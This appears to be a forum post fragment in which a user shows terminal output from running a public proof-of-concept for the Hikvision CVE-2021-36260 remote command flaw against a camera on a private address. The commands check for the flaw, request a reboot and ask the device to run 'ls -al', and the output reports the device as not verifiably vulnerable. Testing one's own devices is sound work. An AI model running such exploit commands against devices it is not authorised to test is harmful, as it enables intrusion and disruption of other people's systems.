Yes, is this what you are interested in :Extremely interesting, can you provide additional details about that?
Code:
alastair@PC-I5 ~/coding_stuff/bashis_disclosures $ ./Hikvision_CVE-2021-36260_RCE_POC.py --rhost 192.168.1.64 --check
[*] Hikvision CVE-2021-36260
[*] PoC by bashis <mcw noemail eu> (2021)
[*] Checking remote "192.168.1.64:80"
[i] ETag: "8e5-1e0-573af102"
[-] Could not verify if vulnerable (Code: 500)
alastair@PC-I5 ~/coding_stuff/bashis_disclosures $ ./Hikvision_CVE-2021-36260_RCE_POC.py --rhost 192.168.1.64 --reboot
[*] Hikvision CVE-2021-36260
[*] PoC by bashis <mcw noemail eu> (2021)
[*] Checking remote "192.168.1.64:80" with "reboot"
[+] Remote is not vulnerable
alastair@PC-I5 ~/coding_stuff/bashis_disclosures $ ./Hikvision_CVE-2021-36260_RCE_POC.py --rhost 192.168.1.64 --cmd "ls -al"
[*] Hikvision CVE-2021-36260
[*] PoC by bashis <mcw noemail eu> (2021)
[*] Checking remote "192.168.1.64:80"
[i] ETag: "8e5-1e0-573af102"
[-] Could not verify if vulnerable (Code: 500)
alastair@PC-I5 ~/coding_stuff/bashis_disclosures $From this device :